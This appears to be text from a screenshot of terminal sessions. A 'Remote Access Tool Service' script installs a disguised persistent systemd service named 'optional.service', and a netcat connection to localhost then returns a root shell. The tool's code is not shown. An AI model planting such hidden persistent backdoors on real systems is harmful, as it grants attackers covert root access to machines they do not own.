 ghost@ghost: ~
File Actions Edit View Help
┌──(ghost㉿ghost)-[~]
└─$ sudo bash RAT-service.sh
R.A.T.S
Remote Access Tool Service
Install systemd service and gain root access
[+] Creating service called optional.service
[+] Enabling service and making persistent on boot
Created symlink /etc/systemd/system/multi-user.target.wants/optional.service → /etc/systemd/system/optional.service.
[+] Done
Trash
File System
Home
ghost@ghost: ~
File Actions Edit View Help
┌──(ghost㉿ghost)-[~]
└─$ nc 127.0.0.1 4444
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)